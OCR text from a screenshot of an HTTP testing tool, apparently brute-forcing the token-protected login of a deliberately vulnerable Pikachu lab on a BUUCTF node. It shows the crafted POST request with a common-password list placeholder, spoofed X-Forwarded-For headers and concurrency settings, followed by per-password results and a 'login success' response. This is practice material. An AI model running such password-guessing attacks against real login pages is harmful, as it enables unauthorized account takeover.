 强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
并发配置 重置
重复发包 0
一般用来测试条件竞争或
者大并发的情况
并发线程 5
随机延迟 Min 0 s Max 0 s
重试配置 重置
重试次数 0
重试条件
状态码 200,300-399
不重试条件
重定向配置 重置
禁用重定向
重定向次数 3
JS 重定向
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host ? : 7f893460-c83a-4bce-83c7-d325ff9b65ba.node4.buuoj.cn:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
6 Cache-Control: max-age=0
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://7f893460-c83a-4bce-83c7-d325ff9b65ba.node4.buuoj.cn:81
9 Referer: http://7f893460-c83a-4bce-83c7-d325ff9b65ba.node4.buuoj.cn:81/vul/burteforce/bf_token.php
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
12 X-Forwarded-For: 127.0.0.1
13 x-forwarded-for: 127.0.0.1
14 Content-Length auto : 72
插入标签 编码 解码
15
16 username=admin&password={{x(pass_top25)}}&token=__TOKEN__&submit=Login
Responses 成功[25] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 提取数据 操作
1 POST 200 34487 123456 -
2 POST 200 34511 111111 -
3 POST 200 34511 12345679 -
4 POST 200 34511 qwerty -
5 POST 200 34511 12345678 -
6 POST 200 34511 1234567890 -
7 POST 200 34511 1234567 -
8 POST 200 34511 password -
9 POST 200 34511 123123 -
10 POST 200 34511 987654321 -
11 POST 200 34511 qwertyuiop -
12 POST 200 34511 mynoob -
快速预览 请求 响应
921 <input type="password" name="password" placeholder="Password" />
922 <i class="ace-icon fa fa-lock"></i>
923 </span>
924 </label>
925 </br>
926
927 <input type="hidden" name="token" value="8849664f69eb62b579884598466" />
928
929 <label><input class="submit" name="submit" type="submit" value="Login" /></label>
930
931 </form>
932 <p> login success</p>
933
934 </div><!-- /.widget-main -->
935
936 </div><!-- /.widget-body -->
937